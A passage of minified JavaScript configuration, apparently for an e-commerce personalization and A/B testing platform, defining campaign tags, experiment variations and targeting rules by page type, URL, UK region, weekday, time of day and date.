"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21174321,audDisjCondId:19874167,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174320,audDisjCondId:19874166,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:""